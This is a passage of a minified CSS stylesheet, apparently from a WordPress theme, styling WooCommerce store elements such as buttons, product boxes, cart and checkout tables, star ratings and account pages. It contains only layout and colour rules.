20px;border-radius:30px}.post-page-navigation__next a:after,.post-page-navigation__next span:after,.post-page-navigation__prev a:after,.post-page-navigation__prev span:after{display:block;font-family:FontAwesome;font-size:1.467em;font-weight:normal;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce-page h1,.woocommerce-page h2,.woocommerce-page h3,.woocommerce-page h4,.woocommerce-page h5,.woocommerce-page h6,.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5,.woocommerce
h6{margin-top:0}.woocommerce-page textarea,.woocommerce
textarea{padding:15px}.woocommerce-page .select2-container .select2-choice,.woocommerce .select2-container .select2-choice{padding:0
15px}.woocommerce-page .select2-results .select2-result-label,.woocommerce .select2-results .select2-result-label{padding:5px
15px}.woocommerce-page table.shop_table,.woocommerce
table.shop_table{margin-bottom:0}.woocommerce-page .select2-search input,.woocommerce .select2-search
input{margin:0;line-height:normal}.woocommerce-page .select2-results,.woocommerce .select2-results{padding:0;background:#fff}.woocommerce-page .select2-results .select2-highlighted,.woocommerce .select2-results .select2-highlighted{background:#fbfbfb}.woocommerce-page .select2-drop-active,.woocommerce .select2-drop-active{border:1px
solid #d4d4d4;border-top:none}.woocommerce-page .select2-container,.woocommerce .select2-container{height:50px !important;line-height:50px !important}.woocommerce-page .select2-container .select2-choice,.woocommerce .select2-container .select2-choice{-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;background:#fbfbfb;border:1px
solid #ebebeb}.woocommerce-page .select2-dropdown-open .select2-choice,.woocommerce .select2-dropdown-open .select2-choice{background:#fff;border:1px
solid #d4d4d4 !important}.woocommerce-page .woocommerce input.button,.woocommerce-page .woocommerce a.button,.woocommerce-page .woocommerce .button,.woocommerce-page input.button,.woocommerce-page a.button,.woocommerce-page .button,.woocommerce .woocommerce input.button,.woocommerce .woocommerce a.button,.woocommerce .woocommerce .button,.woocommerce input.button,.woocommerce a.button,.woocommerce
.button{height:45px;line-height:45px;margin:0;padding:0
20px;border:none !important;color:#fff;background:rgba(0,129,49,0.8) !important;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce-page .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.woocommerce-page input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page .button:hover,.woocommerce .woocommerce input.button:hover,.woocommerce .woocommerce a.button:hover,.woocommerce .woocommerce .button:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce .button:hover{background:#008131 !important;color:#fff}.woocommerce-page .woocommerce input.button:focus,.woocommerce-page .woocommerce a.button:focus,.woocommerce-page .woocommerce .button:focus,.woocommerce-page input.button:focus,.woocommerce-page a.button:focus,.woocommerce-page .button:focus,.woocommerce .woocommerce input.button:focus,.woocommerce .woocommerce a.button:focus,.woocommerce .woocommerce .button:focus,.woocommerce input.button:focus,.woocommerce a.button:focus,.woocommerce .button:focus{border:none;background:#008131}.woocommerce-page .quantity input,.woocommerce .quantity
input{padding:0
0 0 10px}.woocommerce-page .woocommerce-ordering .btn-group,.woocommerce .woocommerce-ordering .btn-group{outline:0}.woocommerce-page .woocommerce-ordering .btn-group.open .dropdown-toggle,.woocommerce .woocommerce-ordering .btn-group.open .dropdown-toggle{box-shadow:none}.woocommerce-page .woocommerce-ordering .btn-default:hover,.woocommerce-page .woocommerce-ordering .btn-default:focus,.woocommerce-page .woocommerce-ordering .btn-default.focus,.woocommerce-page .woocommerce-ordering .btn-default:active,.woocommerce-page .woocommerce-ordering .btn-default.active,.woocommerce-page .woocommerce-ordering .open > .dropdown-toggle.btn-default,.woocommerce .woocommerce-ordering .btn-default:hover,.woocommerce .woocommerce-ordering .btn-default:focus,.woocommerce .woocommerce-ordering .btn-default.focus,.woocommerce .woocommerce-ordering .btn-default:active,.woocommerce .woocommerce-ordering .btn-default.active,.woocommerce .woocommerce-ordering .open>.dropdown-toggle.btn-default{background:#fff;border-color:#ccc;outline:0
!important;box-shadow:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li,.woocommerce .woocommerce-ordering .dropdown-menu
li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2}.woocommerce-page .woocommerce-ordering .dropdown-menu li:last-child,.woocommerce .woocommerce-ordering .dropdown-menu li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li a,.woocommerce .woocommerce-ordering .dropdown-menu li
a{border-bottom:none}.woocommerce-page .woocommerce-ordering .dropdown-menu li a:hover,.woocommerce .woocommerce-ordering .dropdown-menu li a:hover{background:none;color:#008131}.woocommerce-page .track_order,.woocommerce
.track_order{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-top:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-right:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-page .track_order,.woocommerce
.track_order{padding-left:30px}}.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{display:block;margin:0;padding-top:40px !important;padding-right:50px;padding-bottom:40px !important;padding-left:50px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;border:none !important;overflow:hidden}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-top:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-right:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-page.add_to_cart_inline,.woocommerce.add_to_cart_inline{padding-left:30px}}.woocommerce-page.add_to_cart_inline .add_to_cart_button,.woocommerce.add_to_cart_inline
.add_to_cart_button{float:right}.woocommerce-page.add_to_cart_inline .added_to_cart,.woocommerce.add_to_cart_inline
.added_to_cart{padding:0;padding-left:30px}.woocommerce-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce-box{padding-top:30px}}@media (max-width: 767px){.woocommerce-box{padding-right:30px}}@media (max-width: 767px){.woocommerce-box{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-box{padding-left:30px}}.woocommerce-box--bottom-indent{margin-bottom:40px}@media (max-width: 767px){.woocommerce-box--bottom-indent{margin-bottom:30px}}.woocommerce div.product-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.woocommerce div.product-box--page-single{margin-bottom:40px}@media (max-width: 767px){.woocommerce div.product-box--page-single{margin-bottom:30px}}.woocommerce div.product-box
div.images{float:none;width:auto}.woocommerce div.product-box
table.product_meta{width:100%;margin-bottom:15px;border:none;border-top:2px solid #e4e4e4;border-bottom:2px solid #e4e4e4}.woocommerce div.product-box table.product_meta
tr{border-bottom:1px solid #e4e4e4}.woocommerce div.product-box table.product_meta tr:last-child{border-bottom:none}.woocommerce div.product-box table.product_meta tr :fist-child{width:0;white-space:nowrap}.woocommerce div.product-box table.product_meta tr :last-child{width:100%}.woocommerce div.product-box table.product_meta th,.woocommerce div.product-box table.product_meta
td{padding:10px
20px;border:none}.woocommerce div.product-box table.product_meta
th{padding-right:0;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;vertical-align:top}.woocommerce div.product-box
.product_title{margin-bottom:20px;font-size:2em}.woocommerce div.product-box .woocommerce-product-rating{margin:0;margin-bottom:20px;line-height:1.333em;color:#ffcd47}.woocommerce div.product-box .woocommerce-product-rating__stars{margin-right:10px;float:left;font-size:1.200em}.woocommerce div.product-box .woocommerce-product-rating__stars
i{margin-right:5px}.woocommerce div.product-box
p.price{display:inline-block;line-height:45px;margin:0;margin-bottom:20px;padding:0
15px;color:#fff;font-size:1.333em;background:#008131;border-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.price del,.woocommerce div.product-box p.price
ins{display:inline}.woocommerce div.product-box p.price
del{opacity:1;font-size:0.750em}.woocommerce div.product-box p.price
ins{text-decoration:none}.woocommerce div.product-box
form.cart{margin-bottom:30px}.woocommerce div.product-box form.cart
.single_add_to_cart_button{background:rgba(55,58,57,0.8) !important;position:relative;padding:0
20px;padding-left:40px}.woocommerce div.product-box form.cart .single_add_to_cart_button:hover{background:#373a39 !important}.woocommerce div.product-box form.cart .single_add_to_cart_button:before{content:"\f055";display:inline-block;font-family:FontAwesome;position:absolute;top:50%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce div.product-box form.cart
div.quantity{margin-right:25px;line-height:45px}.woocommerce div.product-box form.cart div.quantity
input{height:30px;line-height:normal;border:1px
solid #e4e4e4;border-radius:3px}.woocommerce div.product-box form.cart
.variations{width:100%}.woocommerce div.product-box form.cart .variations
td{padding:0
!important}.woocommerce div.product-box form.cart .variations td:first-child{width:0;padding-top:10px !important;padding-right:20px !important;white-space:nowrap}.woocommerce div.product-box form.cart .variations td:last-child{width:100%}.woocommerce div.product-box .single_variation
.price{color:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box
span.onsale{width:45px;height:45px;min-height:0;min-width:0;line-height:45px;padding:0;overflow:hidden;background:#373a39}.woocommerce div.product-box
p.stock{margin:0;margin-bottom:25px}.woocommerce div.product-box p.stock.in-stock{color:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.stock.in-stock:before{content:"\f058";display:inline-block;margin-right:5px;font-family:FontAwesome;font-weight:normal}.woocommerce div.product-box p.stock.out-of-stock{color:#eb7591;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce div.product-box p.stock.out-of-stock:before{content:"\f071";display:inline-block;margin-right:5px;font-family:FontAwesome;font-weight:normal}.woocommerce div.product-box
p{margin:0;margin-bottom:15px}.woocommerce div.product-box p:last-child{margin-bottom:20px}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{line-height:45px;margin:0
!important;margin-bottom:40px !important;padding:22px
40px !important;border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;position:relative;color:#333}.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-info
a.button{margin-left:10px;float:right}.woocommerce .woocommerce-message a.wc-forward,.woocommerce .woocommerce-error a.wc-forward,.woocommerce .woocommerce-info a.wc-forward{position:relative;padding-left:40px}.woocommerce .woocommerce-message a.wc-forward:before,.woocommerce .woocommerce-error a.wc-forward:before,.woocommerce .woocommerce-info a.wc-forward:before{content:"\f07a";display:inline-block;font-family:FontAwesome;position:absolute;top:50%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before{content:" ";display:block;height:30px;width:5px;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .woocommerce-message-icon{margin-right:5px;color:#01cb68}.woocommerce .woocommerce-message:before{background:#01cb68}.woocommerce .woocommerce-info-icon{margin-right:5px;color:#47a0ff}.woocommerce .woocommerce-info:before{background:#47a0ff}.woocommerce .woocommerce-error-icon{margin-right:5px;color:#eb7591}.woocommerce .woocommerce-error:before{background:#eb7591}@media (max-width: 767px){.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{margin-bottom:30px !important;padding-right:30px !important;padding-left:30px !important}}.woocommerce .tours-tabs__content
h2{margin:0;margin-bottom:30px;font-size:1.467em}.woocommerce
table.shop_attributes{margin:0;margin-bottom:15px;border-top:2px solid #e4e4e4;text-align:left}@media (max-width: 767px){.woocommerce
table.shop_attributes{display:block}.woocommerce table.shop_attributes thead,.woocommerce table.shop_attributes tbody,.woocommerce table.shop_attributes tfoot,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes
th{display:block}}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes
td{padding:15px
20px;border:none}.woocommerce table.shop_attributes th p,.woocommerce table.shop_attributes td
p{padding:0}.woocommerce table.shop_attributes
th{padding-right:0;text-transform:uppercase}.woocommerce table.shop_attributes
td{font-style:normal}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt
th{background:transparent}.woocommerce table.shop_attributes
tr{border-bottom:1px solid #e4e4e4}.woocommerce table.shop_attributes tr:last-child{border-bottom:2px solid #e4e4e4}.woocommerce .star-rating{color:#ffcd47}.woocommerce .stars
a{color:#ffcd47}.woocommerce .stars a:after{font-family:FontAwesome !important}.woocommerce .stars a.star-1:after{content:"\f006" !important}.woocommerce .stars a.star-1.active:after,.woocommerce .stars a.star-1:hover:after{content:"\f005" !important}.woocommerce .stars a.star-2:after{content:"\f006\f006" !important}.woocommerce .stars a.star-2.active:after,.woocommerce .stars a.star-2:hover:after{content:"\f005\f005" !important}.woocommerce .stars a.star-3:after{content:"\f006\f006\f006" !important}.woocommerce .stars a.star-3.active:after,.woocommerce .stars a.star-3:hover:after{content:"\f005\f005\f005" !important}.woocommerce .stars a.star-4:after{content:"\f006\f006\f006\f006" !important}.woocommerce .stars a.star-4.active:after,.woocommerce .stars a.star-4:hover:after{content:"\f005\f005\f005\f005" !important}.woocommerce .stars a.star-5:after{content:"\f006\f006\f006\f006\f006" !important}.woocommerce .stars a.star-5.active:after,.woocommerce .stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005" !important}.woocommerce #respond
input#submit{height:45px;line-height:45px;padding:0
30px;color:#fff;font-size:1em;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce #respond input#submit:hover{color:#fff;background:#008131}@media (max-width: 767px){.woocommerce table.shop_attributes
th{width:100%;padding-bottom:5px}.woocommerce table.shop_attributes
td{padding-top:0}}.woocommerce .checkout-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;margin-bottom:40px}@media (max-width: 767px){.woocommerce .checkout-box{margin-bottom:30px}}.woocommerce td.product-name dl.variation
dd{margin-bottom:0}.woocommerce
form.checkout_coupon{margin:0;border:none;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-top:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-right:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{padding-left:30px}}@media (max-width: 767px){.woocommerce
form.checkout_coupon{margin-bottom:30px}}.woocommerce form.checkout_coupon .form-row{margin:0;padding:0}.woocommerce form.checkout_coupon .input-text{height:50px;padding:0
15px}.woocommerce form.checkout_coupon
.button{height:50px;line-height:50px}.woocommerce form .form-row input,.woocommerce form .form-row
textarea{-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border:1px
solid #ebebeb;background:#fbfbfb}.woocommerce form .form-row input:focus,.woocommerce form .form-row textarea:focus{border:1px
solid #d4d4d4;background:#fff}.woocommerce form .form-row input[type="checkbox"],.woocommerce form .form-row input[type="radio"]{border:none;background:none}.woocommerce form .form-row
.required{color:#eb7591;text-decoration:none}.woocommerce form .form-row.woocommerce-validated .select2-choice,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated
select{border:1px
solid #373a39}.woocommerce form .form-row.woocommerce-invalid .select2-choice,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid
select{border:1px
solid #eb7591}.woocommerce .woocommerce-billing-fields > h3,.woocommerce .woocommerce-shipping-fields > h3,.woocommerce
#order_review_heading{margin:0;margin-bottom:20px}.woocommerce
table.shop_table{margin:0;border:1px
solid #e4e4e4;border-bottom:0;border-radius:3px;margin-bottom:40px}@media (max-width: 767px){.woocommerce
table.shop_table{margin-bottom:30px}}.woocommerce table.shop_table td,.woocommerce table.shop_table th,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tfoot
td{border:none !important;border-bottom:1px solid #e4e4e4 !important}.woocommerce table.shop_table tfoot tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child
th{border:none}.woocommerce table.shop_table
th{text-transform:uppercase}.woocommerce table.shop_table th,.woocommerce table.shop_table
td{padding:10px
30px;text-align:left}.woocommerce #payment div.payment_box:after{top:-2px}.woocommerce
.about_paypal{border-bottom:none}.woocommerce
input.button.alt{background:#373a39 !important}.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus{background:#373a39 !important}.woocommerce
ul.order_details{margin-top:1.5em;border:1px
solid #e4e4e4;padding-left:30px}.woocommerce ul.order_details
li{padding-top:5px;padding-bottom:5px}@media (max-width: 676px){.woocommerce ul.order_details
li{float:none;border-right:none}}.woocommerce .checkout-responsive-title{display:none;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce-checkout .woocommerce
form.login{border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-top:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-right:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-bottom:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{padding-left:30px}}@media (max-width: 767px){.woocommerce-checkout .woocommerce
form.login{margin-bottom:30px}}@media (max-width: 500px){.woocommerce-checkout form.checkout_coupon .form-row-first,.woocommerce-checkout form.checkout_coupon .form-row-last{display:block;width:100%;float:none}.woocommerce-checkout form.checkout_coupon .form-row-first{margin-bottom:10px}.woocommerce-checkout form.checkout_coupon
.button{width:100%}.woocommerce-checkout form.woocommerce-checkout .form-row-first,.woocommerce-checkout form.woocommerce-checkout .form-row-last{display:block;width:100%;float:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table{display:block;border:1px
solid #e4e4e4 !important}.woocommerce-checkout table.woocommerce-checkout-review-order-table .checkout-responsive-title{display:block}.woocommerce-checkout table.woocommerce-checkout-review-order-table
thead{display:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot,.woocommerce-checkout table.woocommerce-checkout-review-order-table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table
td{display:block}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
td{border-bottom:none !important}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
td{padding:0
10px}.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot
tr{padding:10px
0}.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody
td{padding:10px}.woocommerce-checkout table.woocommerce-checkout-review-order-table
tr{border-bottom:1px solid #e4e4e4}.woocommerce-checkout table.woocommerce-checkout-review-order-table tr:last-child{border-bottom:none}}.woocommerce .cart-empty-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.woocommerce .cart-empty{margin-bottom:20px}.woocommerce .return-to-shop-icon{color:#fff;margin-right:10px}.woocommerce .return-to-shop
a{height:40px;line-height:40px;margin:0;padding:0
25px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#fff;background:rgba(0,129,49,0.8)}.woocommerce .return-to-shop a:hover{color:#fff;background:#008131}.woocommerce table.cart .product-thumbnail
a{display:inline-block;border:none}.woocommerce table.cart .product-thumbnail{padding:0}.woocommerce table.cart .product-thumbnail
img{width:50px}.woocommerce table.cart .product-remove
a{display:inline-block;width:30px;height:30px;line-height:27px;color:#eb7591 !important}.woocommerce table.cart .product-remove a:hover{color:#fff !important;background:#eb7591 !important}.woocommerce table.cart .coupon input.input-text{height:45px;line-height:43px !important;width:200px !important;margin-right:10px !important;padding:0
20px !important}.woocommerce table.cart .cart-update-button{background:rgba(55,58,57,0.8) !important}.woocommerce table.cart .cart-update-button:hover{background:#373a39 !important}.woocommerce table.cart
td.actions{padding:20px
40px;border-bottom:none}.woocommerce table.cart td.actions .input-text{line-height:normal !important}.woocommerce .cart-responsive-title{display:none;margin-right:10px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce .cart-responsive-title:after{content:":"}.woocommerce .cart-collaterals .cart_totals
table{width:100%;border:1px
solid #e4e4e4;border-left:1px solid #e4e4e4;margin-bottom:30px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table
th{padding:10px
20px;border:none;border-bottom:1px solid #e4e4e4}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child
th{border-bottom:none}.woocommerce .cart-collaterals .cart_totals table
th{text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals .checkout-button{width:100%;text-align:center}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding:0}.woocommerce .cross-sells__item{margin-bottom:40px;max-width:530px}@media (max-width: 767px){.woocommerce .cross-sells__item{margin-bottom:30px}}.woocommerce .cross-sells__item:last-child{margin-bottom:0}@media (max-width: 991px){.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals
.cart_totals{width:100% !important;float:none !important}.woocommerce .cart-collaterals .cross-sells{margin-bottom:40px}.woocommerce .cart-collaterals .cross-sells__item{float:none;max-width:530px;width:auto;margin-right:auto}.woocommerce .cart-collaterals .cart_totals
table{width:100%}}@media (max-width: 991px) and (max-width: 767px){.woocommerce .cart-collaterals .cross-sells{margin-bottom:30px}}@media (max-width: 767px){.woocommerce .cart-responsive-title{display:inline-block}.woocommerce
table.shop_table{display:block;border:none;margin-bottom:0 !important}.woocommerce table.shop_table tbody,.woocommerce table.shop_table th,.woocommerce table.shop_table tr,.woocommerce table.shop_table
td{display:block}.woocommerce table.shop_table
thead{display:none}.woocommerce table.shop_table
tr.cart_item{margin-bottom:40px;border:1px
solid #e4e4e4}.woocommerce table.shop_table tr.cart_item td:last-child{border-bottom:0 !important}.woocommerce table.shop_table tr.cart_item
.quantity{display:inline-block}.woocommerce table.shop_table tr
.actions{padding:0;border-bottom:none !important}.woocommerce table.shop_table tr .actions
.coupon{margin-bottom:40px}.woocommerce table.shop_table tr .actions .coupon .cart-button{width:auto;float:none}.woocommerce table.shop_table tr .actions .coupon .input-text{width:50% !important}.woocommerce table.shop_table tr .actions .cart-update-button{width:auto}}@media (max-width: 767px) and (max-width: 767px){.woocommerce table.shop_table
tr.cart_item{margin-bottom:30px}}@media (max-width: 767px) and (max-width: 767px){.woocommerce table.shop_table tr .actions
.coupon{margin-bottom:30px}}@media (max-width: 500px){.woocommerce table.shop_table tr.cart_item
td{padding:10px}.woocommerce table.shop_table tr .actions .coupon .input-text{width:100% !important;margin-bottom:10px;float:none}.woocommerce table.shop_table tr .actions .coupon .cart-button{width:100% !important}.woocommerce .cart-collaterals .cart_totals
table{display:block}.woocommerce .cart-collaterals .cart_totals table tbody,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce .cart-collaterals .cart_totals table
td{display:block}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table
td{border:none;padding:5px
10px}.woocommerce .cart-collaterals .cart_totals table
tr{border-bottom:1px solid #e4e4e4}.woocommerce .cart-collaterals .cart_totals table tr:last-child{border-bottom:none}}.woocommerce
.myaccount_user{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px;line-height:2.133em}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-top:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-right:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-left:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{margin-bottom:30px}}.woocommerce .myaccount-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce .myaccount-box{padding-top:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-right:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-bottom:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-left:30px}}.woocommerce .myaccount-box
h2{margin:0;margin-bottom:20px;font-size:1.467em}.woocommerce .myaccount-box .addresses
h3{margin:0;font-size:1.200em;float:none}.woocommerce .myaccount-box .addresses
.title{margin-bottom:15px}.woocommerce .myaccount-box .addresses .title
a{float:none}.woocommerce .myaccount-box .myaccount-edit-address-title{margin:0;margin-bottom:20px;font-size:1.467em}.woocommerce .myaccount-box .account-eddit-button{margin-top:20px !important}.woocommerce
form.login{margin:0;padding:0;border:none}.woocommerce form.login
.button{margin-right:20px}.woocommerce
.lost_reset_password{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-top:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-right:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-left:30px}}.woocommerce .accout-orders
table.shop_table{margin-bottom:0}.woocommerce .account-order-datais-responsive-title{display:none;margin-right:10px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce .account-order-datais-responsive-title:after{content:":"}.woocommerce-account .woocommerce
fieldset{margin:0;padding:0;border:none}.woocommerce-account .woocommerce fieldset
legend{padding:15px
0 10px;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce-account .woocommerce .my_account_orders .order-actions
a{height:30px;line-height:30px;padding:0
15px}@media (max-width: 767px){.woocommerce-account
table.my_account_orders{border:1px
solid #e4e4e4}}@media (max-width: 500px){.woocommerce-account
table.order_details{display:block;border:none}.woocommerce-account table.order_details
thead{display:none}.woocommerce-account table.order_details
tbody{display:block;border:1px
solid #e4e4e4;border-bottom:none}.woocommerce-account table.order_details tbody tr,.woocommerce-account table.order_details tbody td,.woocommerce-account table.order_details tbody
th{display:block}.woocommerce-account table.order_details tbody td,.woocommerce-account table.order_details tbody
th{border-bottom:none !important}.woocommerce-account table.order_details tbody
td{padding:0
10px}.woocommerce-account table.order_details tbody
th{padding:0
10px 10px}.woocommerce-account table.order_details tbody
tr{padding:10px
0;border-bottom:1px solid #e4e4e4}.woocommerce-account table.order_details
tfoot{display:block;margin-top:40px;border:1px
solid #e4e4e4;border-bottom:0}.woocommerce-account table.order_details tfoot td,.woocommerce-account table.order_details tfoot
th{display:inline-block;padding:10px;border:none !important}.woocommerce-account table.order_details tfoot
tr{display:block;border-bottom:1px solid #e4e4e4}.woocommerce-account table.order_details .account-order-datais-responsive-title{display:inline-block}.woocommerce-account.woocommerce-edit-account .myaccount-box .form-row-first,.woocommerce-account.woocommerce-edit-account .myaccount-box .form-row-last,.woocommerce-account.woocommerce-edit-address .myaccount-box .form-row-first,.woocommerce-account.woocommerce-edit-address .myaccount-box .form-row-last{display:block;width:100%;float:none}}@media (max-width: 500px) and (max-width: 767px){.woocommerce-account table.order_details
tfoot{margin-top:30px}}.woocommerce .widget .woocommerce-product-search,body .widget .woocommerce-product-search{position:relative}.woocommerce .widget .woocommerce-product-search:before,body .widget .woocommerce-product-search:before{content:"\f002";display:block;color:#c8c8c8;font-family:FontAwesome;font-size:1.333em;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget .woocommerce-product-search .screen-reader-text,body .widget .woocommerce-product-search .screen-reader-text{display:none}.woocommerce .widget .woocommerce-product-search input[type="text"],.woocommerce .widget .woocommerce-product-search input[type="search"],body .widget .woocommerce-product-search input[type="text"],body .widget .woocommerce-product-search input[type="search"]{box-sizing:border-box;margin:0;width:100%;padding:0
